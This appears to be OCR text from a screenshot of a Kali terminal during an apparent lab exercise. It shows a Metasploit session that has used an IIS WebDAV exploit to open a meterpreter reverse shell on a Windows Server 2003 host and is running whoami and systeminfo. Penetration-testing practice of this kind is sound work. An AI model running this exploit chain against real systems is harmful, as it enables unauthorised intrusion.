 Applications Places Terminator Sat 16:04 1
root@kalisa: /home/kalisa
root@kalisa: /home/kalisa × root@kalisa: /home/kalisa ×
root@kalisa: /home/kalisa 211x60
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows 10.10.14.5:4444 -> 10.10.10.14:1030 (10.10.10.14)
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2684 created.
Channel 17 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\Documents and Settings\NetworkService>whmeterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2760 created.
Channel 19 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\Documents and Settings\NetworkService>whoami
whoami
nt authority\network service
c:\Documents and Settings\NetworkService>systeminfo
systeminfo